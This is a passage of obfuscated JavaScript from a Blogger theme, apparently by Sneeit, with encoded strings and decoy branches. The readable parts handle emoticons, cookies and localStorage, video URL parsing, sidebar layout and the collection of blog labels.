AnwrjCusKpwr3Cn8ONwqAIdw==','w49Lw4zDpSk=','w4rCvsOjwosE','wrMTwpcawoE=','EsKawrBKNg==','bx/DokbDtg==','wot0XENhw6fDuDo=','aRzDgkbDmQ==','ZR3Chl8=','WcKzw7TCnsOkFMKIw5lvwrzDkMOww4c=','w7HCrMKSwpE=','cMK6WQk9w7XCiMO/woPCs8OGdzzCnsOxw5vDssOqw6bDgcOOw7rCg8OGw4t8wqN8w4HCn8OXwrI=','KcKIwpFKBTM='];var sneeitb=function(c,d){c=c-0x0;var e=sneeita[c];if(sneeitb['EfBKbw']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};sneeitb['gFzCfZ']=q;sneeitb['bdhUBE']={};sneeitb['EfBKbw']=!![];}var C=sneeitb['bdhUBE'][c];if(C===undefined){if(sneeitb['KFKSfh']===undefined){sneeitb['KFKSfh']=!![];}e=sneeitb['gFzCfZ'](e,d);sneeitb['bdhUBE'][c]=e;}else{e=C;}return e;};var sneeit_bS=$('.is-firefox')['length']&&$('.is-firefox')[sneeitb('0x0',')R%0')](sneeitb('0x1','u%6R'))!=sneeitb('0x2','EdHN');var sneeit_bT=sneeitb('0x3','YDh4');var sneeit_bU='##';var sneeit_bV={'&lt;(&quot;)':sneeitb('0x4','jn@5'),':putnam:':sneeitb('0x5','6S&b'),':&#39;(':sneeitb('0x6','u%6R'),':poop:':sneeitb('0x7','yd&y'),'&gt;:o':'upset','&gt;:(':sneeitb('0x8','yEO#'),'&lt;3':sneeitb('0x9','YDh4'),'(^^^)':sneeitb('0xa','Tu&w'),'3:)':sneeitb('0xb','GYe0'),'O:)':'angel','8-)':'glasses','^_^':'kiki','-_-':'squint','o.O':'confused','O.o':sneeitb('0xc','FEdw'),':|]':sneeitb('0xd','lBzJ'),'(y)':sneeitb('0xe','4FMO'),':)':sneeitb('0xf','^684'),':D':sneeitb('0x10','R$Sr'),':(':sneeitb('0x11','FEdw'),':P':'tongue','=D':sneeitb('0x12','gq5D'),':o':sneeitb('0x13','tOej'),';)':sneeitb('0x14','6S&b'),'B|':sneeitb('0x15','42$8'),':/':sneeitb('0x16','GYe0'),':*':sneeitb('0x17','(dru'),':v':sneeitb('0x18','u%6R'),':3':sneeitb('0x19','f)QU')};var sneeit_bW=new Object();var sneeit_bX=new Object();var sneeit_bY=new Object();var sneeit_bZ=new Array();var sneeit_c0=$(sneeitb('0x1a','hZGi'));var sneeit_c1=$(sneeitb('0x1b','S3t!'));var sneeit_c2=$('#HTML23');function sneeit_c3(c4){return typeof c4!=sneeitb('0x1c','6S&b');}function sneeit_c5(c6){if(typeof c6==sneeitb('0x1d','LkKr')){if(sneeitb('0x1e','4*#i')==='yUPlE'){return!![];}else{sneeit_k5=sneeit_k5['replace']('[contact]',sneeitb('0x1f','26@n'));found_shortcode=!![];}}else if(c6==sneeitb('0x20','43O#')||c6==![]||c6==sneeitb('0x21','6S&b')||c6==sneeitb('0x22','PTwZ')||c6=='no'||c6=='0'||c6==0x0){if(sneeitb('0x23','DBu5')===sneeitb('0x24','0pIo')){sneeit_ih+=sneeitb('0x25','yEO#')+sneeit_f1+sneeitb('0x26','gq5D');}else{return![];}}if(!isNaN(c6)){if(sneeitb('0x27','hNNj')!==sneeitb('0x28',')R%0')){return Number(c6);}else{return!![];}}return!![];}function sneeit_ca(cb){return typeof cb!=sneeitb('0x29','SK&)')&&!isNaN(cb);}function sneeit_cc(cd){if(typeof cd==sneeitb('0x2a','(dru')){return!![];}if(typeof cd==sneeitb('0x2b','^684')){return!cd[sneeitb('0x2c','4FMO')];}if(typeof cd==sneeitb('0x2d','!e)(')){for(var ce in cd){return![];}return!![];}return!cd;}function sneeit_cf(cg){return typeof cg==sneeitb('0x2e','u%6R');}function sneeit_ch(ci){return typeof ci==sneeitb('0x2f','b#aF');}function sneeit_cj(ck){return typeof ck==sneeitb('0x30','SK&)')||typeof ck==sneeitb('0x31','*JU!');}function sneeit_cl(cm){return typeof cm==sneeitb('0x32','aTE6');}function sneeit_cn(co){return $(window)['scrollTop']()+$(window)['height']()>=$(co)[sneeitb('0x33','aTE6')]()[sneeitb('0x34','yd&y')];}function sneeit_cp(cq){return cq[sneeitb('0x35','R$Sr')](sneeitb('0x36','42$8'))!=-0x1;}function sneeit_cr(cs){return cs['split']('?')[0x0]['split']('#')[0x0];}function sneeit_ct(cu){cu=sneeit_cr(cu)[sneeitb('0x37','O3KL')]('/');return cu[cu[sneeitb('0x38','26@n')]-0x1];}function sneeit_cv(cw,cx){if(!sneeit_c3(cx)){cx=0x12c;}if(sneeit_cc(cw)||$(cw)[sneeitb('0x39','u%6R')]==0x0){return;}$('html,\x20body')['animate']({'scrollTop':$(cw)['offset']()['top']},cx);}function sneeit_cy(cz){$(cz)[sneeitb('0x3a','4FMO')]();$(cz)[sneeitb('0x3b','o*Mf')](function(){$(cz)[sneeitb('0x3c','B$(8')]('mouseup');return![];});}function sneeit_cA(cB,cC){if(cC==cB){if('ozDGc'==='JXxTy'){for(var c in variable){return![];}return!![];}else{return cC;}}if(cC<cB){if(sneeitb('0x3d','YDh4')===sneeitb('0x3e','Tu&w')){var cF=cB;cB=cC;cC=cF;}else{sneeit_k5=sneeit_k5['replaceAll'](key_start,'')[sneeitb('0x3f','yd&y')](key_end,'');$(this)[sneeitb('0x40','B$(8')](sneeit_k5);return;}}return Math['floor'](Math[sneeitb('0x41','Lpb^')]()*(cC-cB+0x1))+cB;}function sneeit_cH(){var cI=new Date();return cI[sneeitb('0x42','^684')]();}function sneeit_cJ(cK){return cK['match'](/(http|https|ftp|ftps)\:\/\/[a-zA-Z0-9\-\.]+\.[a-zA-Z]{2,20}(\/\S*)?/g);}String[sneeitb('0x43','B$(8')]['toCapitalize']=function(){return this[sneeitb('0x44','lBzJ')](0x0)['toUpperCase']()+this['slice'](0x1);};String[sneeitb('0x45','9sei')][sneeitb('0x46','4*#i')]=function(cL,cM){return this[sneeitb('0x47','Sd*n')](cL)[sneeitb('0x48','hNNj')](cM);};String[sneeitb('0x49','SK&)')][sneeitb('0x4a','O3KL')]=function(cN){return this['indexOf'](cN)!=-0x1;};String['prototype'][sneeitb('0x4b','lBzJ')]=function(cO){return this[sneeitb('0x4c','PTwZ')](cO)==-0x1;};function sneeit_cP(cQ){return cQ[sneeitb('0x4d','OP)N')](sneeitb('0x4e','gq5D'),'\x27')[sneeitb('0x4f',')R%0')]('&quot;','\x22')[sneeitb('0x50','O3KL')](sneeitb('0x51','5vsl'),'>')[sneeitb('0x52','9sei')]('&lt;','<')[sneeitb('0x53','R$Sr')](sneeitb('0x54','FEdw'),'&');}function sneeit_cR(cS){try{JSON['parse'](cS);}catch(cT){return![];}return JSON[sneeitb('0x55','Lpb^')](cS);}function sneeit_cU(cV,cW,cX){var cY=![];for(var cZ=0x0;cZ<cW[sneeitb('0x56','LkKr')];cZ++){if(cV['indexOf'](cW[cZ])!=-0x1){cV=cV[sneeitb('0x57','5H0W')](cW[cZ])[0x1];cY=!![];}}if(!cY){return'';}for(var cZ=0x0;cZ<cX[sneeitb('0x58','5vsl')];cZ++){if(sneeitb('0x59','*JU!')===sneeitb('0x5a','jn@5')){sneeit_rM(json,lister);}else{cV=cV[sneeitb('0x5b','43O#')](cX[cZ])[0x0];}}return cV;}function sneeit_d2(d3){return d3[sneeitb('0x5c','9sei')]()[sneeitb('0x5d','O3KL')](/\.(jpeg|jpg|gif|png)$/)!=null;}function sneeit_d4(d5){return d5[sneeitb('0x5e','4*#i')]('.')&&d5[sneeitb('0x5f','!e)(')]('//')&&d5[sneeitb('0x60','zY^[')](sneeitb('0x61','^684'))&&d5['has'](':');}function sneeit_d6(){if(sneeitb('0x62','4FMO')in document){return!![];}return![];}function sneeit_d7(d8,d9,da){if(!sneeit_d6()){if(sneeitb('0x63','0pIo')!==sneeitb('0x64','o*Mf')){sneeit_jW=0x0;sneeit_i7[sneeitb('0x65','yd&y')]=!![];}else{return![];}}var dc=new Date();dc[sneeitb('0x66','*JU!')](dc[sneeitb('0x67','43O#')]()+da);var dd=escape(d9)+(da==null?'':';\x20expires='+dc['toUTCString']())+sneeitb('0x68','*JU!');document['cookie']=d8+'='+dd;if(sneeit_df(d8)!==d9){return![];}return!![];}function sneeit_de(){if(sneeit_d7(sneeitb('0x69','SK&)'),'ok')){return!![];}return![];}function sneeit_df(dg){if(!sneeit_d6()){return'';}var dh,di,dj,dk=document[sneeitb('0x6a','hNNj')][sneeitb('0x47','Sd*n')](';');for(dh=0x0;dh<dk[sneeitb('0x6b','XyTV')];dh++){di=dk[dh][sneeitb('0x6c','9sei')](0x0,dk[dh][sneeitb('0x6d','b#aF')]('='));dj=dk[dh][sneeitb('0x6e','YDh4')](dk[dh][sneeitb('0x6f','^684')]('=')+0x1);di=di['replace'](/^\s+|\s+$/g,'');if(di==dg){if(sneeitb('0x70','b#aF')!==sneeitb('0x71','OP)N')){if(sneeit_i7['section_id']==sneeitb('0x72','43O#')){sneeit_i7[sneeitb('0x73','R$Sr')](sneeitb('0x74','OP)N'))[sneeitb('0x75','4*#i')]();$(sneeitb('0x76','Sd*n'))['html'](sneeit_i7[sneeitb('0x77','5vsl')]('.widget-content')[sneeitb('0x78','4FMO')]());sneeit_i7['remove']();return;}sneeit_i7['show']();}else{return unescape(dj);}}}return'';}function sneeit_dm(){if(typeof localStorage!==sneeitb('0x79','o*Mf')){if(sneeitb('0x7a','6S&b')===sneeitb('0x7b','B$(8')){return!![];}else{sneeit_i7[sneeitb('0x7c','(dru')](sneeitb('0x7d','OP)N'));}}return![];}function sneeit_dp(dq,dr){if(sneeit_dm()){localStorage[sneeitb('0x7e','LkKr')](dq,dr);return!![];}return![];}function sneeit_ds(dt){if(sneeit_dm()){var du=localStorage[sneeitb('0x7f','5H0W')](dt);if(du){if(sneeitb('0x80','zBjM')!==sneeitb('0x81','jn@5')){return du;}else{if(sneeit_jZ&&sneeit_k0){return;}var ax=$(this)[sneeitb('0x82','Tu&w')]('src');var ay=$(this)[sneeitb('0x83','LkKr')](sneeitb('0x84','(dru'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(ax)){sneeit_jZ=$(this);}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(ay)&&ay[sneeitb('0x85','O3KL')]()[sneeitb('0x4a','O3KL')](sneeitb('0x86','aTE6'))&&!sneeit_cc(ax)){sneeit_k0=$(this);}}}}return'';}function sneeit_dy(dz,dA){if(sneeit_dm()){if(sneeitb('0x87',')R%0')===sneeitb('0x88','XyTV')){return sneeit_cr(label_url)['split'](sneeitb('0x89','hNNj'))[0x1];}else{return sneeit_dp(dz,dA);}}else if(sneeit_de()){if(sneeitb('0x8a','!e)(')!==sneeitb('0x8b','hZGi')){return sneeit_d7(dz,dA);}else{exclude=$[sneeitb('0x8c','lBzJ')](exclude);exclude=exclude['split']('\x20');}}return![];}function sneeit_dD(dE){if(sneeit_dm()){return sneeit_ds(dE);}else if(sneeit_de()){if(sneeitb('0x8d','tOej')!=='OcrdD'){return sneeit_df(dE);}else{id=Number($(this)['attr'](sneeitb('0x8e','jn@5')));}}return'';}function sneeit_dG(dH){if(dH[sneeitb('0x8f','owGG')](sneeitb('0x90','S3t!'))==-0x1&&dH['indexOf'](sneeitb('0x91','26@n'))==-0x1){if(sneeitb('0x92','f)QU')!==sneeitb('0x93','FEdw')){return'';}else{var aQ=$(this)[sneeitb('0x94','EdHN')]();var aR=$[sneeitb('0x95','DBu5')]($(this)['text']());if(aR[sneeitb('0x96','6S&b')]('[')!=0x0||aR[sneeitb('0x97','vMyt')](']')!=aR[sneeitb('0x98','aTE6')]-0x1){return;}aQ=aQ[sneeitb('0x99','hZGi')]('[','');var aS=aQ[sneeitb('0x9a','GYe0')](']');aQ=aQ[sneeitb('0x9b','Sd*n')](0x0,aS)+aQ[sneeitb('0x9c','4FMO')](aS+0x1);$(this)['replaceWith'](sneeitb('0x9d','0pIo')+aQ+sneeitb('0x9e','FEdw'));}}return sneeit_cU(dH,[sneeitb('0x9f','yd&y'),sneeitb('0xa0','GYe0'),sneeitb('0xa1','43O#'),'/v/',sneeitb('0xa2','B$(8'),sneeitb('0xa3','FEdw')],['#','/','?','&','.']);}function sneeit_dM(dN){if(dN[sneeitb('0xa4','42$8')](sneeitb('0xa5','owGG'))==-0x1&&dN['indexOf'](sneeitb('0xa6','GYe0'))==-0x1){return'';}return sneeit_cU(dN,[sneeitb('0xa7','lBzJ')],['#','/','?','&','.']);}function sneeit_dO(dP){if(dP['indexOf'](sneeitb('0xa8','Sd*n'))==-0x1){if(sneeitb('0xa9','o*Mf')!==sneeitb('0xaa','LkKr')){sneeit_ih+=sneeitb('0xab','B$(8');+sneeitb('0xac','zY^[');}else{return'';}}return sneeit_cU(dP,[sneeitb('0xad','43O#'),sneeitb('0xae','lBzJ')],['#','/','?','&','.']);}function sneeit_dR(dS,dT,dU){for(sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){var dV=![];$(dS)[sneeitb('0xaf','hZGi')](function(){if(sneeitb('0xb0','YDh4')===sneeitb('0xb1','FEdw')){var dW=$(this)[sneeitb('0xb2','6S&b')]();if(dW[sneeitb('0xb3','4*#i')]&&!dW['is'](dT)){dV=!![];var dX=dW['clone']();dX[sneeitb('0xb4','zY^[')](dW);wrapper_html=dW['html']();index=wrapper_html['indexOf'](dU);dW[sneeitb('0xb5','DBu5')](wrapper_html[sneeitb('0xb6',')R%0')](0x0,index));dX[sneeitb('0xb7','(dru')](wrapper_html[sneeitb('0xb8','B$(8')](index+dU[sneeitb('0x98','aTE6')]));$(dU)[sneeitb('0xb9','YDh4')](dW);}}else{pre_url=sneeit_i7[sneeitb('0xba','SK&)')][sneeitb('0xbb','5vsl')];target=sneeitb('0xbc','u%6R');}});if(!dV){return;}}}function sneeit_dZ(e0){e0=e0[sneeitb('0xbd','YDh4')]('fa\x20','')[sneeitb('0xbe','EdHN')]('<','')[sneeitb('0xbf','Lpb^')]('>','');var e1=sneeitb('0xc0','5vsl');var e2=e0[sneeitb('0xc1','5H0W')](sneeitb('0xc2','owGG'));if(e2!=-0x1){if(sneeitb('0xc3','PTwZ')===sneeitb('0xc4','PTwZ')){if(item_class[key]==exclude[k]){item_class[sneeitb('0xc5','LkKr')](key,0x1);}}else{e0=e0[sneeitb('0xc6','26@n')](e2+e1[sneeitb('0xc7','b#aF')]);}}var e4=e0['indexOf']('\x22');if(e4!=-0x1){if('nrbYu'!==sneeitb('0xc8','GYe0')){setTimeout(function(){sneeit_cv(sneeit_bY['hash']);},0x3e8);}else{e0=e0[sneeitb('0xc9','0pIo')](0x0,e4);}}e4=e0[sneeitb('0xca',')R%0')]('\x27');if(e4!=-0x1){if(sneeitb('0xcb','!e)(')===sneeitb('0xcc','tOej')){e0=e0[sneeitb('0xcd','5vsl')](0x0,e4);}else{sneeit_f8[sneeitb('0xce','tOej')]=entry[sneeitb('0xcf','6S&b')]['$t'];}}return sneeitb('0xd0','zBjM')+e0+sneeitb('0xd1','^684');}function sneeit_e7(e8){var e9=0x0;for(var ea=0x0;ea<0x64;ea++){if(sneeitb('0xd2',')R%0')===sneeitb('0xd3','SK&)')){return;}else{var ec=e8[sneeitb('0xca',')R%0')](sneeit_bU,e9);if(ec!=-0x1){var ed=e8['indexOf'](sneeit_bU,ec+sneeit_bU[sneeitb('0xd4','43O#')]);if(ed!=-0x1){var ee=sneeit_dZ(e8[sneeitb('0xd5','FEdw')](ec+sneeit_bU[sneeitb('0xd6','vMyt')],ed));e8=e8[sneeitb('0xd7','gq5D')](0x0,ec)+ee+e8[sneeitb('0x9c','4FMO')](ed+sneeit_bU['length']);e9=ec+ee[sneeitb('0xd8','zY^[')];}else{break;}}else{break;}}}return e8;}function sneeit_ef(eg){eg=encodeURIComponent(eg);return eg[sneeitb('0xd9','6S&b')]('!',sneeitb('0xda','zY^['))[sneeitb('0xdb','hZGi')]('(',sneeitb('0xdc','^684'))[sneeitb('0xdd','LkKr')](')',sneeitb('0xde','aTE6'))[sneeitb('0x4f',')R%0')]('\x27',sneeitb('0xdf','^684'))[sneeitb('0x46','4*#i')]('~',sneeitb('0xe0','42$8'));}function sneeit_eh(ei){return sneeit_cr(ei)[sneeitb('0xe1','^684')](sneeitb('0xe2','Tu&w'))[0x1];}function sneeit_ej(ek){return sneeitb('0xe3','(dru')+ek;}function sneeit_el(em){for(var en=0x0;en<sneeit_bX[sneeitb('0xe4','f)QU')][sneeitb('0xd6','vMyt')];en++){if(em==sneeit_bX[sneeitb('0xe5','R$Sr')][en]['slug']){if(sneeitb('0xe6','0pIo')===sneeitb('0xe7','tOej')){style+=wid+sneeitb('0xe8','B$(8')+sneeit_i7['param']['tbg']+sneeitb('0xe9','5vsl')+sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xeb','hZGi')]+sneeitb('0xec','jn@5')+sneeit_i7[sneeitb('0xed','hZGi')][sneeitb('0xee','GYe0')]+',#000);\x09\x09\x09background-image:\x20-o-linear-gradient(135deg,'+sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xf0','vMyt')]+',#000);\x09\x09\x09background-image:\x20linear-gradient(135deg,'+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0xf2','jn@5')]+sneeitb('0xf3','6S&b');}else{return sneeit_bX[sneeitb('0xf4','b#aF')][en][sneeitb('0xf5','PTwZ')];}}}return 0x0;}function sneeit_ep(eq){for(var er=0x0;er<sneeit_bX[sneeitb('0xf6','FEdw')][sneeitb('0xf7','!e)(')];er++){if(sneeitb('0xf8','!e)(')!=='LXKxx'){if(eq==sneeit_bX[sneeitb('0xe4','f)QU')][er][sneeitb('0xf9','*JU!')]){if(sneeitb('0xfa','jn@5')!==sneeitb('0xfb','5H0W')){$(image)[sneeitb('0xfc','26@n')]('bottom',sneeitb('0xfd','5H0W'));$(image)['css'](sneeitb('0xfe','PTwZ'),0x0);}else{return sneeit_bX[sneeitb('0xff','zBjM')][er][sneeitb('0x100','hZGi')];}}}else{sneeit_f8[sneeitb('0x101','SK&)')]['uri']=a0[sneeitb('0x102','EdHN')]['$t'];}}return eq;}function sneeit_eu(){return $(sneeitb('0x103','f)QU'))[sneeitb('0x104','hZGi')]!=0x0;}function sneeit_ev(){return sneeit_bY[sneeitb('0x105','43O#')]['has'](sneeitb('0x106','FEdw'));}function sneeit_ew(){return sneeit_bX[sneeitb('0x107','FEdw')]==sneeit_bX[sneeitb('0x108',')R%0')]&&!sneeit_eu()&&!sneeit_ev();}function sneeit_ex(){return $('body.archive')['length']!=0x0||sneeit_c3(sneeit_bW[sneeitb('0x109','5vsl')]);}function sneeit_ey(){return sneeit_bY[sneeitb('0x10a','vMyt')][sneeitb('0x10b','5H0W')](sneeitb('0x10c','O3KL'))&&sneeit_c3(sneeit_bW['q']);}function sneeit_ez(){return sneeit_bY[sneeitb('0x10d','yEO#')]['has'](sneeitb('0x10e','zY^['));}function sneeit_eA(){return $(sneeitb('0x10f','yd&y'))[sneeitb('0x110','Tu&w')]!=0x0||sneeit_ex();}function sneeit_eB(){return $(sneeitb('0x111','b#aF'))['length']!=0x0;}function sneeit_eC(){return sneeit_eB()||sneeit_eu();}function sneeit_eD(){return sneeit_bX[sneeitb('0x112','jn@5')];}function sneeit_eE(){return $(sneeitb('0x113','0pIo'))[sneeitb('0x114','gq5D')]!=0x0;}function sneeit_eF(){return $(sneeitb('0x115','owGG'))[sneeitb('0xd8','zY^[')];}function sneeit_eG(){try{return window[sneeitb('0x116','GYe0')]!==window[sneeitb('0x117','4FMO')];}catch(eH){return!![];}}function sneeit_eI(){if($(sneeitb('0x118','SK&)'))[sneeitb('0x119','PTwZ')]){return $(sneeitb('0x11a','DBu5'))['css']('display')!=sneeitb('0x11b','R$Sr');}return![];}function sneeit_ep(eK){if(eK[sneeitb('0x11c','PTwZ')]('/search/label/')){if(sneeitb('0x11d','R$Sr')!==sneeitb('0x11e','zBjM')){eK=sneeit_eh(eK);}else{if(!$(this)['is'](sneeitb('0x11f','OP)N'))){$(this)['stop']()['slideUp'](0x64,function(){parent[sneeitb('0x120','yEO#')](sneeitb('0x121','OP)N'));});}}}for(var eM=0x0;eM<sneeit_bX[sneeitb('0x122','LkKr')]['length'];eM++){if(sneeit_bX[sneeitb('0x123','Lpb^')][eM]['slug']==eK){if(sneeitb('0x124','jn@5')===sneeitb('0x125','9sei')){sneeit_ih+=sneeitb('0x126','EdHN');}else{return sneeit_bX['label'][eM][sneeitb('0x127','yEO#')];}}}return![];}function sneeit_el(eP){if(eP[sneeitb('0x128','hZGi')]('/search/label/')){eP=sneeit_eh(eP);}for(var eQ=0x0;eQ<sneeit_bX[sneeitb('0x129','EdHN')][sneeitb('0x12a','tOej')];eQ++){if(sneeit_bX[sneeitb('0x129','EdHN')][eQ][sneeitb('0x12b','SK&)')]==eP){return sneeit_bX[sneeitb('0x12c','DBu5')][eQ]['count'];}}return![];}var sneeit_eR=0x5;if($(sneeitb('0x12d','aTE6'))[sneeitb('0x12e','zBjM')]==0x0||sneeit_c0[sneeitb('0x58','5vsl')]==0x0||sneeit_c0['is'](sneeitb('0x12f','YDh4'))){$(sneeitb('0x130',')R%0'))[sneeitb('0x131','42$8')]('wide-right');$(sneeitb('0x132','4*#i'))[sneeitb('0x133','o*Mf')]();sneeit_c0[sneeitb('0x134','LkKr')]();}else if(sneeit_c0[sneeitb('0x135','gq5D')]()[sneeitb('0x136','(dru')](sneeitb('0x137','tOej'))==-0x1&&sneeit_c0[sneeitb('0x138','yd&y')]()['indexOf'](sneeitb('0x139','5vsl'))==-0x1||sneeit_c0[sneeitb('0x13a','EdHN')]()[sneeitb('0x13b','zY^[')]('<')==-0x1){sneeit_c0['appendTo']($(sneeitb('0x13c','lBzJ')));sneeit_c0[sneeitb('0x13d','Lpb^')](sneeitb('0x13e','*JU!'),sneeitb('0x13f','u%6R'));}else{var sneeit_eS=0x0;var sneeit_eT=0x0;var sneeit_eU=0x0;var sneeit_eV=0x0;sneeit_c0[sneeitb('0x140','YDh4')]('visibility',sneeitb('0x141','FEdw'));var sneeit_eW=setInterval(function(){sneeit_eS=sneeit_c0['height']();if(!sneeit_eS){sneeit_eV++;if(sneeit_eV>=sneeit_eR){if(sneeitb('0x142','Lpb^')!==sneeitb('0x143','gq5D')){$(sneeitb('0x144','0pIo'))[sneeitb('0x145','26@n')](sneeitb('0x146','O3KL'));$(sneeitb('0x147','0pIo'))[sneeitb('0x148','R$Sr')]();sneeit_c0[sneeitb('0x149','O3KL')]();clearInterval(sneeit_eW);}else{return;}}return;}if(sneeit_eS!=sneeit_eT){if(sneeitb('0x14a','PTwZ')!==sneeitb('0x14b','gq5D')){return'<a\x20href=\x22'+sneeit_id+sneeitb('0x14c','!e)(')+sneeit_ih+'</a>';}else{sneeit_eT=sneeit_eS;sneeit_eU=0x0;return;}}else{sneeit_eU++;}if(sneeit_eU>=sneeit_eR){clearInterval(sneeit_eW);sneeit_c0[sneeitb('0x14d','DBu5')]($(sneeitb('0x14e','B$(8')));sneeit_c0[sneeitb('0x14f','(dru')](sneeitb('0x150','gq5D'),sneeitb('0x151','5H0W'));}},0x64);}var sneeit_eZ=window[sneeitb('0x152','EdHN')][sneeitb('0x153','EdHN')];if(!sneeit_cc(sneeit_eZ)){sneeit_eZ=sneeit_eZ[sneeitb('0xb8','B$(8')](0x1);var sneeit_f0=sneeit_eZ['split']('&');for(var sneeit_f1=0x0;sneeit_f1<sneeit_f0['length'];sneeit_f1++){var sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new 